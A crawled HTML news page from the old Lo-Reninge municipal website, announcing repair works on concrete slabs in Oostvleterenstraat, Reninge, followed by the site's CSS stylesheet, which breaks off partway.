

--- FILE ---
content_type: text/html
request_url: http://old.lo-reninge.be/news.php?itemno=122_151&newsno=1267&catid=13&pos=37&lang=NL
body_size: 10125
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/tr/html4/loose.dtd">
<html>
<head>
	<title>Nieuws | Lo-Reninge</title>
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<meta name="keywords" content="">
	<meta name="robots" content="all">
	<meta name="robots" content="index, follow">
	<meta http-equiv="Content-Language" content="nl-be">
	<link type="text/css" REL="stylesheet" HREF="css/loreninge.php?foto=../images/banner_bg.jpg">
	<script TYPE="text/javascript" language="JavaScript" src="css/javascript.js"></script>
	<script TYPE="text/javascript" language="JavaScript" src="css/highslide.js"></script>
	<script TYPE="text/javascript" language="JavaScript" src="css/googlemap.js"></script>
	<link rel="alternate" title="Nieuws en evenementen" href="rss.php?catid=6&amp;amp;lang=NL" type="application/rss+xml">
<!--[if lt IE 7]>
<script defer type="text/javascript" src="css/pngfix.js"></script>
<![endif]-->
<!-- Global site tag (gtag.js) - Google Analytics --><script async src='https://www.googletagmanager.com/gtag/js?id=UA-130696090-1'></script><script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-130696090-1');</script></head>

<body>
<div id="outer">
	<div id="topnav">
        <div id="topnav-links">
			<a class="top" href="index.php?lang=NL&amp;itemno=141_142" title="Home">Home</a>
 | <a class="top" href="stadsplan.php?lang=NL&amp;itemno=141_143" title="Stadsplan">Stadsplan</a>
 | <a class="top" href="events.php?lang=NL&amp;itemno=141_144" title="Evenementen">Evenementen</a>
 | <a class="top" href="sitemap.php?lang=NL&amp;itemno=141_220" title="Sitemap">Sitemap</a>
 | <a class="top" href="item.php?lang=NL&amp;itemno=141_191" title="E-loket">E-loket</a>
 | <a class="top" href="contact.php?lang=NL&amp;itemno=141_147" title="Contact">Contact</a>
 | <a class="top" href="faq.php?lang=NL&amp;itemno=141_223" title="FAQ">FAQ</a>
 |         </div>
		<div id="rss-link">&nbsp; <a href="rss.php" target="_blank"><img src="images/rss-icon.gif" alt="rss" title="rss" border="0"></a></div>
        <div id="searchbar">
        	<form id="frmsearch" name="frmsearch" action="search.php" method="POST">
          		<div class="search-form"><input class="formfieldlong" type="text" id="searchstr" name="searchstr" /></div>
          		<div class="search-text" title="Vind" onclick="document.frmsearch.submit();" style="cursor:pointer;"/>ZOEK!</div>
            </form>
	    </div>
        <div id="banner">
        	        		<div id="lo_text" onclick="javascript:location.href='index.php?lang=NL&amp;itemno=142';"><img src="images/lo_txt.jpg" border="0" align="left" width="184" alt="" title="" /></div>
        		<div id="reninge_text" onclick="javascript:location.href='index.php?itemno=142';"><img src="images/reninge_txt.png" align="left" border="0" alt="" title="" />
        	
             </div>
        </div>
  </div>
	<div id="content-noright">
  	<div id="left">
	<div id="menu">
		<div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_138" title="Gemeentebestuur">Gemeentebestuur</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_126" title="OCMW">OCMW</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_124" title="Situering">Situering</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_185" title="Vrije tijd">Vrije tijd</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_130" title="Onderwijs">Onderwijs</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_136" title="Economie en werk">Economie en werk</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_208" title="Milieu">Milieu</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_186" title="Leven en welzijn">Leven en welzijn</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_132" title="Veiligheid en verkeer">Veiligheid en verkeer</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_283" title="Pers">Pers</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_191" title="E-loket">E-loket</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlinksel" href="news.php?lang=NL&amp;itemno=122_151" title="Nieuws">Nieuws</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_321" title="Toerisme">Toerisme</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_338" title="Belastingen en retributies">Belastingen en retributies</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_349" title="Aanvraagformulieren zalen, materialen en infoborden">Aanvraagformulieren zalen, materialen en infoborden</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_385" title="Landbouw">Landbouw</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_400" title="Openbare onderzoeken">Openbare onderzoeken</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_402" title="Openbare werken">Openbare werken</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_420" title="Dagorde gemeenteraad / Bekendmakingen">Dagorde gemeenteraad / Bekendmakingen</a></div>
<div class="leftmenu-divider"></div><div class="lnav" ><a class="lnavlink" href="item.php?lang=NL&amp;itemno=122_421" title="Brandweer Westhoek">Brandweer Westhoek</a></div>
	</div>

	<div id="left-bottom">
		<div><img src="images/leftpage_undernav.jpg" width="184" border="0" alt=""/></div>
		<div class="ev_ha">
		    			
			<!--<iframe style="margin-bottom: 4px;" src="http://www.erfgoedcelco7.be/widgets/wv/wvs_lr.php" width="150" height="208" scrolling="no" marginheight="0" marginwidth="0" frameborder="0" hspace="0" vspace="0" align="center" ALLOWTRANSPARENCY></iframe>-->

			<a href="verenigingen.php?lang=NL&amp;itemno=178"><img src="images/ban-verenigingen.jpg" alt="verenigingen" title="verenigingen" border="0"/></a><br/>
			<img src="images/spacer.gif" alt="" title="" height="5"><br/>
			<a href="afvalkalender.php?lang=NL&amp;itemno=193"><img src="images/ban-afvalkalender.jpg" alt="afvalkalender" title="afvalkalender" border="0"/></a><br/>
			<img src="images/spacer.gif" alt="" title="" height="5"><br/>
						<a href="item.php?lang=NL&amp;itemno=191"><img src="images/ban-eloket.jpg" alt="eloket" title="eloket" border="0"/></a><br/>
			<img src="images/spacer.gif" alt="" title="" height="5"><br/>
			<a href="events.php?lang=NL&amp;itemno=144"><img src="images/ban-activiteiten.jpg" alt="activiteiten" title="activiteiten" border="0"/></a><br/>
	  		<img src="images/spacer.gif" alt="" title="" height="5">
		</div>
	</div>
</div>    <div id="page"><div style="float:left;">
	<div id="crumbpath">
		<a href="index.php?lang=NL&amp;itemno=142" class="crumblink" title="Lo-Reninge">Lo-Reninge</a> >
		Nieuws	</div>

		<div id="middle-global">
			<h1>Nieuws</h1>
			<p>
&nbsp;
</p>
<p>
&nbsp;
</p>
<div class="newslangleftlong"><div class="newsdetaildate">26-11-2020</div><div class="newstitlelang">Herstellingswerken aan betonvakken in Oostvleterenstraat in Reninge</div>
<div class="newscontent">In de Oostvleterenstraat in Reninge is de aannemer gestart met de herstellingswerken aan enkele betonvakken. Dat kan plaatselijk voor verkeershinder zorgen.   
</div></div>
<div class="news-photos"><div class="photo-big"><a href="images/news_la/1276.jpg" class="highslide" onclick="return hs.expand(this, {captionId: 'caption1'})"><img border="0" src="images/news_me/1276.jpg" title="Herstellingswerken aan betonvakken in Oostvleterenstraat in Reninge" alt="Herstellingswerken aan betonvakken in Oostvleterenstraat in Reninge"></a></div></div>
<div id="newslanglinkslong"><div class="lijst-prevlong"><div class="lijst-img"><a href="news.php?itemno=122_151&amp;newsno=1268&amp;catid=13&amp;pos=36&amp;lang=NL" title="Vorig nieuwsbericht"><img src="images/news-left.jpg" alt="" title="Vorig nieuwsbericht" border="0" /></a></div> <a class="lijstlink-black" href="news.php?itemno=122_151&amp;newsno=1268&amp;catid=13&amp;pos=36&amp;lang=NL" title="Vorig nieuwsbericht">VORIG NIEUWSBERICHT</a></div><div class="lijst-overviewlong"><a class="lijstlink-white" href="news.php?itemno=122_151&amp;catid=13&amp;lang=NL" title="Naar nieuwsoverzicht">NAAR NIEUWSOVERZICHT</a></div><div class="lijst-nextlong"> <div class="lijst-nextimg"> <a href="news.php?itemno=122_151&amp;newsno=1264&amp;catid=13&amp;pos=38&amp;lang=NL" title="Volgend nieuwsbericht"><img src="images/news-right.jpg" alt="" title="Volgend nieuwsbericht" border="0" /></a></div><a class="lijstlink-black" href="news.php?itemno=122_151&amp;newsno=1264&amp;catid=13&amp;pos=38&amp;lang=NL" title="Volgend nieuwsbericht">VOLGEND NIEUWSBERICHT</a></div></div>

	</div>
</div>

</div id="page">
<div class="cleardiv"></div>
</div id="content">
<div id="foot">
	Website developed by <a href="http://www.digitalmind.be" target="_blank" class="footerlink">DigitalMind</a> -
	Powered by <a href="http://www.exopera.be" target="_blank" class="footerlink">Exopera</a>
</div></div id="outer">
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://old.lo-reninge.be/css/loreninge.php?foto=../images/banner_bg.jpg
body_size: 21374
content:

body{
	background-color:#333b2d;
	margin:auto;
	width:1000px;
	color:#333333;
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
}

/* div voor de hele pagina */
div#outer{
	width:1000px;
	margin:auto;
}

div#topnav{
	float:left;
 	margin-top:0px;
 	width:1000px;
 	background-color:#333b2d;
}

div#banner{
	float:left;
 	width:1000px;
 	height:122px;
}

/* content */
div#content{
	 width:1000px;
	 background-image:url('../images/website-back.jpg');
	 background-repeat:repeat-y;
	 min-height:300px;
	 height:auto !important;
	 height:300px;
}

div#content-noright{
	 width:1000px;
	 background-image:url('../images/website-backleft.jpg');
	 background-repeat:repeat-y;
	 min-height:300px;
	 height:auto !important;
	 height:300px;
}

/* div voor de links */
div#topnav-links{
	float:left;
	color:#ffffff;
	height:21px;
	padding-left:185px;
	padding-top:8px;
}

/* links voor de menulinks bovenaan */
a.top{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	text-decoration:none;
	color:#ffffff;
	/*color:#939489;*/

}
a.top:hover{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	text-decoration:none;
	color:#AAB300;
}

a.topsel{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	text-decoration:none;
	color:#AAB300;
}

#rss-link{
	float:left;
	padding-top:8px;
	color:#ffffff;
}

/* het zoekvlak */
div#searchbar{
	float:right;
	width:265px;
	height:29px;
	border:0px solid blue;
	padding:0;
	margin:0;
}
form{
	margin:0;
	padding:0;
}
input.searchinput{
	margin-top:3px;
	border:1px solid #a0a0a0;
	width:180px;
}

.search-form{
	float:left;
}

.search-text{
	float:left;
	padding-top:5px;
	padding-left:10px;
	color:#ffffff;
	font-size:16px;
	font-weight:bold;
}

div#lo_text{
	float:left;
	margin-top:0px;
	cursor:pointer;
}

div#reninge_text{
	float:right;
	width:816px;
	height:100px;
	padding-top:22px;
	/*background-image:url(../images/banner_bg.jpg);*/
	background-image:url('../images/banner_bg.jpg');
	cursor:pointer;
}

#kalender-top{
	float:right;
	margin-top:75px;
}

 div#left{
 	/*background-image:url('../images/left-back.jpg');
 	background-repeat:repeat-y;*/
	width:184px;
	min-height:600px;
	height:auto !important; /* voor moderne browsers */
	height:600px; /* voor IE */
	float:left;
	/*padding-top:14px;*/
 }

  div#menu{
 	width:184px;
 	/*background-color:#e0e3d2;*/
 	background-image:url('../images/left-back.jpg');
 	background-repeat:no-repeat;
 	background-color:#e0e3d2;
 	float:left;
 	padding-bottom:5px;
 }

 div#left-bottom{
 	background-color:#6d403b;
 	width:180px;
 	float:left;
 }

 .leftbottom{
 	padding-bottom:5px;
 }

 /* div voor 'evenementen/handelsgids' */
div.ev_ha{
	padding-left:15px;
	color:#ffffff;
}

a.evenementen:link, a.evenementen:active, a.evenementen:hover, a.evenementen:visited{
 	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
	color:#ffffff;
}

/* het menu: hoofdings */
div.lnav{
 	margin-left:23px;
	margin-bottom:5px;
 	font-family:Arial, Helvetica, sans-serif;
	font-size:15px;
}

/* links voor het menu met headers */
a.lnavlink:link, a.lnavlink:visited{
 	color:#a2a000;
 	font-size:15px;
	text-decoration:none;
	font-weight:bold;
}
a.lnavlink:hover, a.lnavlink:focus, a.lnavlink:active{
 	color:#6d403b;
 	font-size:15px;
	text-decoration:none;
	font-weight:bolder;
}

a.lnavlinksel{
 	color:#6d403b;
 	font-size:15px;
	text-decoration:none;
	font-weight:bolder;
}

div.lsubnav{
 	margin-bottom:2px;
	margin-left:38px;
 	font-family:Arial, Helvetica, sans-serif;
	font-size:13px;
}

/* links voor het menu met de subheaders */
a.lsubnavlink:link, a.lsubnavlink:visited{
 	color:#8d8c42;
 	font-size:13px;
	text-decoration:none;
}
a.lsubnavlink:hover, a.lsubnavlink:focus, a.lsubnavlink:active{
 	/*color:#6f6d0e;*/
 	color:#6d403b;
 	font-size:13px;
	text-decoration:none;
	font-weight:bold;
}

a.lsubnavlinksel{
 	color:#6d403b;
 	font-size:13px;
	text-decoration:none;
	font-weight:bold;
}

div.lsubsubnav{
	margin-bottom:2px;
	margin-left:53px;
 	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}

.leftmenu-divider{
	background-image:url('../images/leftmenu-divider.jpg');
	background-repeat:repeat-x;
	width:100%;
	height:1px;
	padding-bottom:5px !important;
	padding-bottom:0px;
}

/* links voor het submenu */
a.lsubsubnavlink:link, a.lsubsubnavlink:visited{
	color:#8d8d43;
	font-size:12px;
	text-decoration:none;
}
a.lsubsubnavlink:hover, a.lsubsubnavlink:focus, a.lsubsubnavlink:active{
 	color:#6d403b;
 	font-size:12px;
	text-decoration:none;
}

a.lsubsubnavlinksel{
 	color:#6d403b;
 	font-size:12px;
	text-decoration:none;
}

 div#page{
 	width:816px;
	height:auto !important;
	height:100%;
	float:right;
	background-color: white;
 }

div#middle{
	width:521px !important;
	width:510px;
	height:auto !important;
	height:100%;
	float:left;
	padding-left:20px;
	padding-top:5px;
	padding-bottom:20px;
	padding-right:10px;
	font-weight:normal;
}

div#middle-global{
	width:780px !important;
	width:770px;
	height:auto !important;
	height:100%;
	float:left;
	padding-left:20px;
	padding-top:5px;
	padding-bottom:20px;
	padding-right:15px;
	font-weight:normal;
}

.newstitlelink{
	color:#576034;
	text-decoration:none;
	font-size:18px;
	font-weight:bold;
}

.indexnewslink{
	font-style:italic;
	text-decoration:underline;
	color:#576034;
	font-weight:normal;
	font-size:12px;
}

.newsdate{
	padding-top:10px !important;
	padding-top:0px;
	padding-bottom:5px;
	color:#576034;
	font-weight:bold;
}

.newsshort{
	float:left;
	min-height:90px;
	height:auto !important;
	height:90px;
	width:362px;
}

.newsshortlong{
	float:left;
	min-height:90px;
	height:auto !important;
	height:90px;
	width:684px;
}

.newsshortlink{
	color:#8f985b;
	text-decoration:none;
}

.newsshort-title{
	padding-bottom:5px;
}

#firstnews{
	padding:10px;
}

a.firstnewslink{
	color:#576034;
	text-decoration:none;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
}

a.firstnewslink:hover{
	color:#576034;
	text-decoration:none;
	font-size:14px;
	font-weight:bold;
	text-decoration:underline;
}

.newsimg{
	float:left;
	width:145px;
}

.newsdivider{
	background-image:url('../images/news-divider.jpg');
	background-repeat:repeat-x;
	clear:both;
	width:510px;
	height:3px;
}

.newsdividerlong{
	background-image:url('../images/news-divider.jpg');
	background-repeat:repeat-x;
	clear:both;
	width:778px;
	height:3px;
}

.newstitlelang{
	color:#576034;
	font-size:22px;
	font-weight:bold;
}

.newsdesclang{

}

.newslangleft{
	width:260px;
	float:left;
	padding-right:10px;
}

.newslangleftlong{
	width:520px;
	float:left;
	padding-right:10px;
}

#newslanglinks{
	background-color:#c5c300;
	clear:both;
	float:left;
	width:506px;
	height:22px;
	margin-top:20px;
	padding-top:5px;
	font-size:11px;
	font-weight:bold;
}

#newslanglinkslong{
	background-color:#c5c300;
	clear:both;
	float:left;
	width:770px;
	min-height:22px;
	height:auto !important;
	height:22px;
	margin-top:20px;
	padding-top:5px;
	font-size:11px;
	font-weight:bold;
}

.newsdetaildate{
	padding-bottom:5px;
	color:#576034;
	font-weight:bold;
}

.news-photos{
	float:left;
}

.photo-big{
	padding-bottom:10px;
}

.photo-smalls{
	width:230px;

}

.photo-small{
	float:left;
	width:64px;
	height:64px;
}

.lijst-prev{
	float:left;
	width:168px;
}

.lijst-overview{
	float:left;
	width:168px;
}

.lijst-next{
	float:right;
}

.lijst-prevlong{
	float:left;
	width:310px;
}

.lijst-overviewlong{
	float:left;
	width:168px;
}

.lijst-nextlong{
	float:right;
	text-align:right;
	width:180px;
}

.lijst-img{
	float:left;
	padding-top:2px;
	padding-left:3px;
	padding-right:2px;
}

.lijst-nextimg{
	float:right;
	padding-top:2px;
	padding-left:3px;
	padding-right:2px;
}

a.lijstlink-white{
	color:#ffffff;
	text-decoration:underline;
}

a.lijstlink-black{
	color:#3d4815;
	text-decoration:underline;
}

/* events */
.eventmonth{
	padding-top:15px;
	color:#3b4812;
	font-size:20px;
	padding-bottom:0px;
}

#eventlanglinks{
	background-color:#c5c300;
	clear:both;
	float:left;
	width:506px;
	min-height:22px;
	height:auto !important;
	height:22px;
	margin-top:20px;
	padding-top:5px;
	font-size:11px;
	font-weight:bold;
}

a.lijstlink-green{
	color:#c5c300;
	text-decoration:underline;
}

.lijstevents-overview{
	float:left;
	width:195px;
}

#verenigingen-search{
	border:1px solid #97a067;
	padding:5px;
	float:left;
}

.alfabet{
	float:left;
	text-decoration:underline;
	cursor:pointer;
}

a.alfalink{
	font-weight:normal;
	font-size:13px;
	color:#aab300;
}

a.alfalink:hover{
	font-weight:bold;
	font-size:13px;
	color:#aab300;
}

.alfa-letters{
	float:left;
	/*width:20px !important;
	width:18px;*/
	padding-right:12px;
	/*text-align:center;*/
}

.versearch-left{

}

.versearch-right{

}

.ver-labels{
	float:left;
	width:120px;
	padding-top:4px;
}

.ver-formfield{
	width:150px;
	border:1px solid #a0a0a0;
}

.ver-combo{
	width:152px;
	border:1px solid #a0a0a0;
}

.companyname{
	padding-bottom:10px;
	font-size:14px;
	font-weight:bold;
}

.companydata{
	padding-bottom:10px;
	width:300px;
	border:1px solid #97a067;
	padding:3px;
	margin-bottom:10px;
}

a.company-link{
	font-size:14px;
	font-weight:normal;
	text-decoration:none;
	color:#333333;
}

a.company-link:hover{
	font-size:14px;
	font-weight:normal;
	text-decoration:underline;
	color:#333333;
}

.archiveletterdate{
	float:left;
}

.archivelettericon{
	float:left;
}

.archivelettertitle{
	float:left;
}

a.archivelink:hover{
	font-weight:bold;
}

#afvalsoorten{
	float:left;
	width:130px;
}

.afvalsoort{
	height:20px;
	width:130px;
	padding-bottom:5px;
}

.afvalsoort-lbl{
	float:left;
	padding-left:5px;
	padding-top:3px;
	font-size:13px;
	font-weight:bold;
}

#afval-detail{
	clear:both;
	float:left;
	width:312px;
	margin-top:10px;
	border:1px solid #97a067;
	padding:3px;
}

#afvalshowall{
	float:left;
	width:150px;
}

.afvalsoort-all{
	float:left;
	width:150px;
	padding-left:10px;
	padding-top:4px;
	height:21px;
}

a.afvallink{
	font-size:12px;
}

li{
	margin-left:13px;
	margin-left:0px !ie;
}

#right-afvalinfo{
	padding:10px;
}

/* right */
 div#right{
 	float:right;
	width:265px;
	height:auto !important;
	height:100%;
	color:#61690f;
 }

 div#right-global{
	width:245px !important;
	width:235px;
	height:auto !important;
	height:100%;
	float:right;
	margin-left:10px !important;
	margin-left:20px;
	margin-right:10px;
	margin-bottom:10px;
	margin-top:0px;
	color:#61690f;
 }

#kalender{
	float:left;
	/*background-color:#a2a000;*/
    background-color:#E0E3D2;
	min-height:205px;
	height:auto !important;
	height:205px;
	margin-top:0px;
}
#cultuurnet-layout-2529 {
    margin-left: 8px;
}

.righttitle{
	width:265px;
	margin-top:5px;
	text-align:center;
}

.rightcontent{
	width:265px;
	font-weight:normal;

}

td.kalenderpijl{
	font-size:14px;
	font-weight:bold;
	color:#444607;
}

a.kalenderpijl{
	color:#000000;
	text-decoration:none;
}

td.titel1l{
	text-align:center;
	width:31px;
	color:#61690f;
	font-weight:bold;
}

td.titel2l{
	text-align:center;
}

td.titel3l{
	text-align:center;
	background-color:#8a8800;
}

td.titel4l{
	text-align:center;
}

#deelgemeentes{
	min-height:246px;
	height:auto !important;
	height:246px;
	float:left;
	text-align:center;
}

#deelgemeentes-text{
	padding-bottom:3px;
	text-align:center;
	color:#706d0e;
	font-size:12px;
	font-weight:bold;
	font-style:italic;
}

a.deelgemeentelink{
	color:#706d0e;
	text-decoration:underline;
}

#handigeinfo{
	text-align:center;
	padding-bottom:10px;
}

#rightnews{
	padding:15px;
}

.rightnews-sub{
	padding-bottom:10px;
}

#newsletter-naarlijst{
	padding-bottom:10px;
}

.newsletter-head{
	font-size:16px;
	color:#6d403b;
	font-weight:bold;
}

#newsletterbody{
	width:510px !important;
	width:500px;
	padding:5px;
	border:1px solid #97a067;
}

/* contact */

#contact-left{
	float:left;
	width:300px;
}

#contact-right{
	float:left;
	width:470px;
}

label{
	font-size:11px;
	color:#576034;
}

.contacterror{
	display:none;
}

.contacterror_visible{
	display:block;
	font-size:12px;
	color:#de1900;
	line-height:18px;
	font-weight:bold;
}

.error{
	font-size:11px;
	color:#de1900;
}

span.errorZalen{
	font-size:12px;
	font-weight:bold;
	color:#de1900;
}

input.inputobliged{
	width:245px;
	width:243px !ie;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #000000;
}

input.inputobliged_error{
	width:245px;
	width:243px !ie;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #de1900;
}

input.inputlong{
	width:245px;
	width:243px !ie;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #000000;
}

input.inputlong_error{
	width:245px;
	width:243px !ie;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #de1900;
}

input.inputshort{
	width:60px;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #000000;
}

input.inputshort_error{
	width:60px;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #de1900;
}

input.inputmedium{
	width:178px;
	width:174px !ie;
	height:18px;
	margin-left:7px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #000000;
}

input.inputmedium_error{
	width:178px;
	width:174px !ie;
	height:18px;
	margin-left:7px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #de1900;
}

input.inputdateobliged{
	width:100px;
	width:100px !ie;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #000000;
}

input.inputdate_error{
	width:100px;
	width:100px !ie;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #de1900;
}

input.inputdate{
	width:100px;
	width:100px !ie;
	height:18px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #000000;
}

.ctcountry{
	width:245px;
	width:243px !ie;
	height:18px;
	height:25px !ie;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #000000;
}

textarea.contacttextareaobliged{
	width:245px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #000000;
}

textarea.contacttextarea_error{
	width:245px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #de1900;
}

textarea.contacttextarea{
	width:245px;
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#e0e3d2;
	border:0px solid #000000;
}

textarea.textareainfo{
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #000000;
}

textarea.textareainfo_error{
	font-size:12px;
	color:#505050;
	line-height:18px;
	background-color:#c5c300;
	border:0px solid #000000;
}

/* feestmateriaal */
#feestmateriaal-text{
	margin-bottom:15px;
	font-weight:bold;
	font-size:14px;
}

#feestmateriaal-left{
	float:left;
}

#feestmateriaal-right{
	padding-top:52px;
	padding-top:53px !ie;
}

#zalen-left{
	float:left;
	width:270px;
}

#zalen-right{
	padding-top:52px;
	padding-top:56px !ie;
}

.feesttable{
	border:1px solid #97a067;
}

.feesttable th{
	border:1px solid #97a067;
}

.feesttable td{
	border:1px solid #97a067;
}

/* faq */
.faqcat{
	border:0px solid #000000;
	padding-top:2px;
	padding-bottom:10px;
	padding-left:5px;
	margin-top:20px;
	font-weight:bold;
	font-size:14px;
	text-decoration:none;
	color:#333333;
}
.faqanswer{
	border:1px solid #97a067;
	margin-top:15px;
	margin-bottom:15px;
	margin-left:10px;
	padding:4px;
	clear:both;
}
a.faq{
}
.faqquestion{
	margin-top:12px;
	margin-left:25px;
	text-decoration:none;
}
.faqquestion:hover{
}
.faqitem{
	cursor:pointer;
	border:0px solid green;
	margin-bottom:10px;
	margin-left:5px;
}



/* pagefoot */
#foot{
	height:10px;
	margin-bottom:20px;
	padding-top:5px;
	border:0px solid red;
	color:#666666;
	text-align:center;
	font-style:italic;
	font-size:11px;
}

a.footerlink{
	text-decoration:none;
	font-style:italic;
	font-size:11px;
	color:#666666;
}

a.footerlink:hover{
	text-decoration:underline;
	font-style:italic;
	font-size:11px;
	color:#666666;
}

/* HIGHSLIDE */

.highslide {
	cursor: url(../images/graphics/zoomin.cur), pointer;
    outline: none;
}

.highslide-html {
    background-color: white;
}
.highslide-html-content {
	position: absolute;
    display: none;
}

.highslide img {
	border: 0px solid gray;
}
.highslide:hover img {
	border: 0px solid white;
}

.highslide-image {
    border: 2px solid white;
}
.highslide-image-blur {
}
.highslide-caption {
    display: none;

    border: 2px solid white;
    border-top: none;
    font-family: Verdana, Helvetica;
    font-size: 10pt;
    padding: 5px;
    background-color: white;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
	text-transform: uppercase;
    text-decoration: none;
	padding: 3px;
	border-top: 1px solid white;
	border-bottom: 1px solid white;
    background-color: black;
    /*
    padding-left: 22px;
    background-image: url(graphics/loader.gif);
    background-repeat: no-repeat;
    background-position: 3px 1px;
    */
}
a.highslide-credits,
a.highslide-credits i {
    padding: 2px;
    color: silver;
    text-decoration: none;
	font-size: 10px;
	border: 0px;
}
a.highslide-credits:hover,
a.highslide-credits:hover i {
    color: white;
    background-color: gray;
    border: 0px;
}

.control {
	float: right;
    display: block;
    /*position: relative;*/
	margin: 0 5px;
	font-size: 9pt;
    font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
	color: #999;
}

.control:hover {
	color: black !important;
}

.highslide-move {
    cursor: move;
}

.highslide-overlay {
	display: none;
}

/* Controlbar example */
.controlbar {
	background: url(../images/graphics/controlbar4.gif);
	width: 167px;
	height: 34px;
	margin-top: -15px;
	border: 0px;
}
.controlbar a {
	display: block;
	float: left;
	/*margin: 0px 0 0 4px;*/
	height: 27px;
	border: 0px;
}
.controlbar a:hover {
	background-image: url(../images/graphics/controlbar4-hover.gif);
	border: 0px;
}
.controlbar .previous {
	width: 50px;
	border: 0px;
}
.controlbar .next {
	width: 40px;
	background-position: -50px 0;
	border: 0px;
}
.controlbar .highslide-move {
	width: 40px;
	background-position: -90px 0;
	border: 0px;
}
.controlbar .close {
	width: 36px;
	background-position: -130px 0;
	border: 0px;
}


/* Necessary for functionality */
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

/*End Highslide*/

/* stadplan */
div#map{
float: left;
margin-right: 20px;
}
div#street{
float: left;
}
div#street ul{
margin: 0px;
padding: 0px;
list-style: none;
width: 230px;
overflow: auto;
height: 365px;
clear: left;
margin-top: 10px;
}
div#street ul *{
margin: 0px;
padding: 0px;
}
div#street ul li a{
display: block;
padding: 3px;
background: #e0e3d2;
margin-bottom: 1px;
text-decoration: none;
color: #6f6d0e;
}
div#street ul li a:hover{
color: #aab300;
}
.leftbar{
width: 230px;
}
/* algemeen */
.whiteitalicunderline{
	color:#ffffff;
	font-style:italic;
	text-decoration:underline;
}

.underline{
	text-decoration:underline;
}

.formfield{
	border:1px solid #a0a0a0;
}

.formfieldlong{
	margin-top:3px;
	border:1px solid #a0a0a0;
	width:180px;
}

.formlabel{
	font-size:12px;
	color:#8f985b;
}

.formerror{
	font-size:12px;
	color:#de1900;
}

.button{
	background-color:#6f6d0e;
	border:0px;
	color:#ffffff;
	cursor:pointer;
}

select{
	border:1px solid #a0a0a0;
}

h1{
 	margin-top:0px;
 	margin-bottom:10px;
	color:#aab300;
